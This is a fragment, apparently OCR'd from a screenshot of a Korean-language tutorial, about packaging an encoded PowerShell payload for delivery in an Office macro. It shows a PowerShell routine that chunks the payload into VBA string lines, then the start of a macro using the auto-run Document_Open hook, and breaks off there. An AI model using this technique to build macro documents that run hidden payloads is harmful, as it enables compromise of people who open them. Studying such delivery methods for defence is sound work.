
[System.Collections.ArrayList]$ArrayList = $array

$EncodedText -split '(.{300})' | Where-Object {

    $ArrayList.Add($_) | out-null

}

foreach ($item in $ArrayList){

    if([string]::IsNullOrEmpty($item)){

        continue

    }

    else{

        if($item -eq $ArrayList[-1]){

            '"' + $item +'"' 

            break 

        }

        '"' + $item + '" & _'

    }

}

```

</details>

4\. 이제 완성된 파워쉘 페이로드를 VBA 매크로에다가 집어넣은 뒤, 
<details>

<summary>go.vba</summary>

```vba

Sub Document_Open()

    test
